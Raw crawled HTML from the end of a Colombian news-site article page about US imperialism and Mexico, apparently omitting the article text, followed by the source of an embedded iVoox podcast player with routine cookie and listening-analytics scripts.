itemid="https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="“El imperialismo estadounidense es más terrible que el que sufrió México de la Corona española”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="785"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21406,"live_filter_cur_post_author":"24","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "502";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "168";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="225" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-225x178.png"   alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0a4f98be42e5169298442d65fe808ec" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='21406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-21406-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#a0ccc1c3c5c2d2c1d1d5c5c8c1c2ccc1e0c7cdc1c9cc8ec3cfcd"><span class="__cf_email__" data-cfemail="b3dfd2d0d6d1c1d2c2c6d6dbd2d1dfd2f3d4ded2dadf9dd0dcde">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 691e969739925
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"16387246ab","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[21406]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-19 23:18:31 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_892062_1.html
body_size: 14667
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1763112513" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1763112513"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1763112513" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1763112513"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1763112513"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1763112513"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1763112513"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
